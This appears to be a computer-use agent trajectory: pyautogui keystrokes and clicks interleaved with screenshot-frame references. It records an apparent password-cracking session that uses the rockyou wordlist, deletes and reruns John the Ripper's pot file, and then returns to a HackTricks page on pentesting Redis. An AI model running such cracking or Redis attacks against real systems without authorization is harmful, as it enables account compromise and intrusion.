
pyautogui.write('s/wordlists/ro')

pyautogui.write('ckyou.txt')

pyautogui.write('ash')
pyautogui.press('Return')

pyautogui.write('rm ~/tools/jo')

pyautogui.write('hn/run/jo')
pyautogui.write('hn.')

pyautogui.write('pot')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.moveTo(118, 528); pyautogui.dragTo(245, 511)
pyautogui.click(244, 530)

pyautogui.click(882, 53)

# Bring the HackTricks '6379 - Pentesting Redis' page back up in Chrome.
pyautogui.click(17, 130)

pyautogui.click(371, 24)
pyautogui.scroll(5, 397, 328)

pyautogui.scroll(5, 395, 333)
pyautogui.scroll(5, 392, 336)
pyautogui.scroll(5, 392, 336)
pyautogui.scroll(2, 391, 335)

pyautogui.scroll(-1, 473, 516)
pyautogui.scroll(-3, 474, 516)
